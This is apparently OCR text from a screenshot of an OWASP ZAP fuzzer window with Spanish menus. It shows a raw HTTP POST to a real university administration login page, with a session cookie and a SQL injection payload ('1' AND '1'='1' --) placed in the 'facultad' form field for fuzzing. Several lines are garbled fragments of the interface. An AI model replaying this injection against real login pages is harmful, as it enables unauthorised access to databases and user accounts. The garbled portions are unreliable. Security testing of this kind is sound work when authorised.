 Fuzz Locations Opciones Message Processors
Header: Vista Raw Cuerpo:Vista Raw
POST https://www.sianet.ueb.edu.ec/sme/login_administracion.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://www.sianet.ueb.edu.ec/sme/login_administracion.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: keep-alive
Cookie: PHPSESSID=j6k46o9f1rru0021lbujmiq8v1
Upgrade-Insecure-Requests: 1
DNT: 1
Host: www.sianet.ueb.edu.ec
facultad=1%27+AND+%271%27%3D%271%27+--+&nombre_usuario=1111111111&
contrasena=password&Ingresar=Ingresar
Fuzz Locations:
... V... # ... # o...
B... 1... 14... 0
Add...
Eliminar
Payloads...
Processors...
Remove without confirmation
Cancelar Reset Start Fuzzer